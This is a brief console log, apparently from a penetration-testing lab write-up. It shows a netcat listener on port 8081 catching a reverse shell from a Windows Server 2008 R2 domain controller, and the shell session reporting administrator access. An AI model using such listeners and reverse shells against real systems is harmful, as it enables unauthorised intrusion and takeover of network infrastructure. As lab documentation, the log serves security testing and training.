 C:\>whoami
pentester7cn\win7cn
C:\>nc -lvp 8081
listening on [any] 8081 ...
connect to [192.168.3.251] from 2008R2DC [192.168.3.23] 52088
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
C:\>whoami
whoami
rootkit\administrator
C:\>hostname
hostname
2008R2DC
C:\>